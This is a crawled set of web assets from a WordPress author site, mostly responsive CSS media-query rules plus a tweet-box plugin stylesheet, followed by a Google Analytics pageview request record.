.gallery-wrap {
  width: 568px;
}
.gallery__item {
  margin-right: 14px;
  width: 262px;
}
.lb_title {
  float: none;
  width: 100%;
}
.lb-meta {
    color: #7f7f7f;
    float: none;
}
.testimonial_slider__default .testimonial_by_wrap .testimonial_avatar img {
  height: 61px !important;
  width: 100px !important;
  margin-bottom: 38px !important;
}
#footer-widget-area .widget-area, #site-generator, #site-description {
  width: 42%;
}
.gallery__controls.clearfix {
  margin-left: 81%;
}
.inner2 {
  color: #5f0101;
  font-family: bebasneueregular;
  font-size: 27px;
}
#displetpop .tit {
  padding: 16px 30px;
}
#container {
    float: left;
    overflow: hidden;
    width: 100%;
}
}
@media screen and (max-width: 414px){
.logo {
  float: none;
  width: 96%;
  text-align: center;
  margin: 5px;
}
.as-seen-title {
  padding: 20px 5px;
  width: 100%;
}
.as-seen-logo {
  float: none;
  width: 100%;
}
.as-seen-logo li {
  min-height: 67px;
  width: 16%;
  padding: 7px;
}
.welcome-para {
  padding-top: 1px;
  width: 78%;
  padding-bottom: 15px;
}
.about-text {
  float: none;
  margin: auto;
  width: 97%;
}
.title-1 {
  font-family: bebasneueregular;
  font-size: 20px;
  line-height: 13px;
}
.sub-text {
  font-family: open_sansitalic;
  font-size: 11px;
}
.book-more {
  float: right;
  padding: 38px 0 0;
  width: 35%;
}
.book-more > a {
  background-color: #c19222;
  color: #fff;
  font-family: open_sansbold;
  font-size: 12px;
  padding: 7px 9px;
  text-decoration: none;
  text-transform: uppercase;
}
.book-more > a::after {
  background-color: #000000;
  content: "";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  height: 29px;
  margin-top: 5px;
  position: absolute;
  text-decoration: inherit;
  line-height: 28px;
}
.book-title {
  padding: 35px 0 0;
}
.book-more {
  float: right;
  padding: 27px 0 0;
  width: 35%;
}
.gallery__controls.clearfix {
  margin-left: 70%;
}
.contact-details {
  float: none;
  margin: 0 auto;
  padding: 13px;
  width: 67%;
}
.gallery-wrap {
  width: 414px;
}
.gallery__controls.clearfix {
  margin-left: 74%;
}
.gallery__item {
  margin-right: 14px;
  width: 360px;
}
.blog-section {
  margin-bottom: 40px;
  margin-top: 20px;
  padding: 0 10px;
}
.gallery__item {
  margin-right: 0;
  width: 380px;
}

#footer-widget-area .widget-area, #site-generator, #site-description {
  width: 100%;
}
#colophon {
  overflow: hidden;
  padding: 18px 0;
  width: 95% !important;
  margin: 0 auto;
}
.social-icon {
  float: none;
  width: 100%;
  text-align: CENTER;
}
.social-link {
  text-align: center;
  margin: 0 auto;
  width: 58%;
}
.copy-text {
  color: #fff;
  float: none;
  font-family: open_sansregular;
  font-size: 14px;
  margin-top: 13px;
  text-align: center;
  width: 100%;
}
.one-column #content {
  margin: 0 auto;
  width: 100%;
  overflow: hidden;
}
.leav-comment {
  float: right;
  text-align: left;
  width: 36%;
}
.layer-5 {

    display: none;
}
.home .one-column #content {
	margin: 0 auto;
	width: 100%;
}
.c-form {
  float: none;
  width: 100%;
}
.google-map {
  float: none;
  width: 100%;
}
.one-column #content {
  margin: 0 auto;
  overflow: hidden;
  width: 97%;
}
.home .one-column #content {
  margin: 0 auto;
  overflow: hidden;
  width: 100%;
}
}
@media screen and (max-width: 384px){
.as-seen-logo li {
  min-height: 67px;
  padding: 6px;
  width: 16%;
}
.welcome-para {
  padding-bottom: 15px;
  padding-top: 1px;
  width: 76%;
}
}
@media screen and (max-width: 375px){
.gallery__item {
  margin-right: 0;
  width: 338px;
}
.gallery-wrap {
  width: 347px ;
  overflow: hidden;
}
.gallery__controls.clearfix {
    margin-left: 70%;
}
.lb_title > a {
  font-size: 21px;
}
.social-link {
  width: 61%;
}
}
@media screen and (max-width: 320px){
.contact-details {
  width: 76%;
}
.as-seen-logo li {
  min-height: 53px;
  padding: 5px;
  width: 16%;
}
.welcome-para {
  width: 73%;
}
.title-1 {
  font-family: bebasneueregular;
  font-size: 16px;
  line-height: 13px;
}
.book-more > a {
    font-size: 10px;
}
.book-more > a::after {
  height: 26px;
  margin-top: 7px;
  
}
.gallery__controls.clearfix {
  margin-left: 67%;
}
.leav-comment {

  width: 53%;
}
.latest-read-more {

  width: 46%;
}
.social-link {
  width: 71%;
}

}
/*
/* We left these here for you incase you needed them. You do not need to add anything for the Videos or Images.
/*
/*
/* Media = iPad orientation: landscape */

@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape) {
	
}/* This belongs here. It goes to @media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape) */

/*--------------------------------------------------------------------------------*/

/* Media = iPad orientation: portrait */

@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {

}/* This belongs here. It goes to @media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) */

/*--------------------------------------------------------------------------------*/

/* Media = Mobile - iPhone */

@media handheld, only screen and (max-device-width: 480px) {
	iframe, object, embed{
		width: 100%;
		height: auto;
	}
	#content pre {
		font-size: 60%;
		overflow: hidden;
		padding: 1em;
	}
	
	#content code {
		font-size: 50%;
		margin-bottom: 24px;
	}
}/* This belongs here. It goes to @media handheld, only screen and (max-device-width: 480px) */
	
/* Media = Mobile - All Others - orientation:portrait */

@media handheld, only screen and (max-device-width: 480px) and (orientation:portrait) {
	iframe, object, embed{
		width: 100%;
		height: auto;
	}
	
	#content pre {
		font-size: 80%;
		overflow: hidden;
		padding: 1em;
	}

	#content code {
		font-size: 50%;
		margin-bottom: 24px;
	}
}/* @media handheld, only screen and (max-device-width: 480px) and (orientation:portrait) */

/* Media = Mobile - All Others - orientation:landscape */

@media handheld, only screen and (max-device-width: 767px) and (orientation:landscape) {
	iframe, object, embed{
		width: 100%;
		height: auto;
	}
}/* This belongs here. It goes to @media handheld, only screen and (max-device-width: 767px) and (orientation:landscape) */

--- FILE ---
content_type: text/css
request_url: https://tawatson.com/wp-content/plugins/tweetthis/assets/css/themes/blue_n_gold.css?ver=6.8.3
body_size: 281
content:
@import url(//fonts.googleapis.com/css?family=Lato:300,400,600);

div.TT_wrapper {
	font-family: 'Lato', sans-serif;

	background-image: url('../../images/hero-tile.jpg');
	background-color: #54ABEE;

	box-shadow: inset 0 0 8px #222;
}
	div.TT_wrapper div.TT_text a {
		color: #FFF;
		text-decoration: none;
		font-weight: 600;
		border: 0 none #EFEFEF;
		text-shadow: 0 0 4px rgba(0,0,0,0.25);
	}
		div.TT_wrapper div.TT_text a:hover {
			text-shadow: 0 0 4px rgba(0,0,0,0.5);
			transition: text-shadow 0.2s;
		}

	div.TT_wrapper div.TT_footer {
		border-top: 1px solid #117;
	}

		div.TT_wrapper div.TT_footer a {
			color: #FFF;
		}
			div.TT_wrapper div.TT_footer a:hover {

			}

	div.TT_wrapper div.TT_tweet_link_wrapper {
		color: #FFF;
	}
		div.TT_wrapper div.TT_tweet_link_wrapper a {
			display: block;
			padding: 5px 8px 10px 8px;

			text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
			background-color: #faa732;
			background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
			background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
			background-image: -webkit-gradient(linear,left top,left bottom,from(#fbb450),to(#f89406));
			background-image: linear-gradient(to bottom,#fbb450,#f89406);
			background-repeat: repeat-x;
			border-color: #f89406 #f89406 #ad6704;
			border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
			border-radius: 3px;
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);
			filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

			text-decoration: none;
		}
		div.TT_wrapper div.TT_tweet_link_wrapper a:visited,
		div.TT_wrapper div.TT_tweet_link_wrapper a:hover {
			background-color: #f89406;
			transition: background-position 0.1s linear;
			background-position: 0 -15px;
		}

	div.TT_wrapper div.TT_byline {
		margin-top: 5px;
		color: #005580;;
	}
		div.TT_wrapper div.TT_byline a {
			color: #005580;;
			text-decoration: underline;
		}
		div.TT_wrapper div.TT_byline a:hover {
			text-shadow: 0 0 4px #55BBFF;
		}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1486344497&t=pageview&_s=1&dl=https%3A%2F%2Ftawatson.com%2F2021%2F06%2F&ul=en-us%40posix&dt=June%20%7C%202021%20%7C%20T.A.%20Watson.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1839153012&gjid=1359673287&cid=1207637011.1763096260&tid=UA-86209123-1&_gid=128279081.1763096260&_r=1&_slc=1&z=1190500111
body_size: -285
content:
2,cG-XHHJSSNP46